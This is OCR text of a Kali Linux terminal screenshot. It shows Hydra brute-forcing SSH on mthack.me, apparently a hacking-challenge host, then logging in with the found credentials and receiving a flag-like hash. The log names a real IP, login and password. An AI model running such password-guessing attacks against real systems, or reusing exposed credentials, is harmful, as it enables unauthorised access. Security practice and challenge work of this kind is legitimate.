 root@kali: ~
File Edit View Search Terminal Help
[ERROR] could not connect to target port 22
[ERROR] ssh protocol error
[ERROR] ssh protocol error
[ERROR] could not connect to target port 22
[ERROR] ssh protocol error
[ERROR] ssh protocol error
[ERROR] ssh protocol error
[VERBOSE] Retrying connection for child 9
[VERBOSE] Disabled child 8 because of too many errors
[VERBOSE] Disabled child 10 because of too many errors
[VERBOSE] Disabled child 11 because of too many errors
[VERBOSE] Disabled child 12 because of too many errors
[VERBOSE] Disabled child 13 because of too many errors
[VERBOSE] Disabled child 14 because of too many errors
[VERBOSE] Disabled child 15 because of too many errors
[ERROR] could not connect to target port 22
[ERROR] ssh protocol error
[VERBOSE] Disabled child 7 because of too many errors
[ERROR] could not connect to target port 22
[ERROR] ssh protocol error
[VERBOSE] Disabled child 9 because of too many errors
[22][ssh] host: 70.39.80.128   login: test   password: changeme
[STATUS] attack finished for mthack.me (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2015-01-22 11:03:09
root@kali:~# ssh mthack.me -l test
test@mthack.me's password:
Last login: Thu Jan 22 13:28:37 2015 from bz-smt-calli.coe.montana.edu
Hello test,
You are not authorized to connect to localhost.localdomain.
Please contact System Administration.
e4e47ef058431a08d714506a09d155a58279e4ee
Connection to mthack.me closed.
root@kali:~#
KALI LINUX
The quieter you become, the more you are able to hear.